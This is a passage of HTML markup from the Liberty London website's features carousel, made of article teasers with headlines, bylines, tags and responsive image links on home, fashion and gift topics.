                https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=75" alt="Artist in residence Katy Papineau artist interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Katy Papineau</h4>
            <h5 class="sub-heading portrait-regular m-0">Inspired by William Blake’s London, artist Katy Papineau filters observations through her imagination, bringing the focus inwards to realise intimate mixed media paintings.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/pop-trading.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=75" alt="pop trading" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Pop Trading</h4>
            <h5 class="sub-heading portrait-regular m-0">Peter Kolks of menswear label Pop Trading opens the doors to his lofty, light-flooded home in Amsterdam’s city centre</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet de Vere</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Harriet de Vere</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bermondsey-gin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=75" alt="bermondsey london old tom gin bottle" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">London Spirit: Bermondsey Gin</h4>
            <h5 class="sub-heading portrait-regular m-0">Founded by Christian Jensen as a return to traditional distillation, Bermondsey Gin is inspired by age-old ingredients and methods.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/unique-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=75" width="500" height="650" alt="unique housewarming gifts for everyone" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Edit of the Most Unique Housewarming Gifts</h4><h5 class="sub-heading portrait-regular m-0">Calling all things bright and beautiful! If you’re sick of run-of-the-mill home gifts, you’ve come to the right place for inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/blue-and-grey-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=75" width="500" height="650" alt="blue and grey living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Most Calming Colour Palette for Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Simple ways to embrace a tried and trusted blue and grey combo in your own living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-masterpiece-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=75" alt="how to make every room of your home a masterpiece maximalist table with floral display" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Make Every Room a Masterpiece</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home shares her tips for driving each room in your home to its full aesthetic potential.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/homeware-artisan-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - liberty homeware artisans" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Handmade Stories: Meet the Makers</h4><h5 class="sub-heading portrait-regular m-0">An ode to our makers: the artisans, crafters and creators behind Liberty’s homeware brands set to transform your home into a handworked haven</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/green-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=75" width="500" height="650" alt="green living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Green Living Room Ideas to Soothe the Soul</h4><h5 class="sub-heading portrait-regular m-0">Renew your connection to nature with Liberty’s guide to bringing the outdoors in</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/lucinda-chambers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=75" alt="at home with lucinda chambers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Lucinda Chambers</h4>
            <h5 class="sub-heading portrait-regular m-0">Former Vogue Fashion Director and Colville co-founder Lucinda Chambers invites us into her Shepherd’s Bush home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-botanical-atlas-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=75" width="500" height="650" alt="Botanical Atlas fabrics bathroom curtain" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Botanical Atlas: Embark on a Voyage of Botanical Discovery</h4><h5 class="sub-heading portrait-regular m-0">For Liberty’s newest fabric collection, we’re re-tracing Sir Arthur Lasenby Liberty’s expedition through the beguiling wonders of the natural world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/anissa-kermiche-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=75" alt="kermiche" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Personal Space: Anissa Kermiche</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based creative talks collecting influences for a design-driven space without compromise</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-the-botanical-atlas-wallpaper-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=75" alt="liberty interiors the botanical atlas wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Interiors: The Botanical Atlas Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the design story behind our flora and fauna-inspired wallpaper collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/first-christmas-in-new-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas tree with tinsel and baubles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">New Home, New Christmas Traditions</h4><h5 class="sub-heading portrait-regular m-0">Make your first Christmas in your new home all the more magical with some guaranteed memory-makers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coco-and-wolf-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=75" alt="interview with coco &amp; wolf founder Amy Hemmings-Batt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Coco & Wolf</h4>
            <h5 class="sub-heading portrait-regular m-0">The buyer-turned-designer talks print pairing and her love for all things Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
